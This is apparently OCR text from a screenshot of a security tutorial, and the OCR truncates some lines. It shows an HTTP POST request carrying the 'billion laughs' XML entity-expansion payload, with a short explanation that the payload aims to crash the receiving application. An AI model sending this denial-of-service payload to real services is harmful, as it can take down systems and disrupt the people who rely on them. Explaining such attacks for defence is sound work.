
HTTP POST Request
<?xml version="1.0"?>
<!DOCTYPE lolz [
    <!ELEMENT lolz (#PCDATA)>
    <!ENTITY lol "lol">
    <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lo
    <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lo
    <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lo
    <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lo
    <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lo
    <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lo
    <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lo
    <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lo
    <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lo
]>
<lolz>&lol9;</lolz>
In this example, the attacker doesn't use any external
components. Instead the idea is to cause the application to
struggle and crash through the use of an overwhelming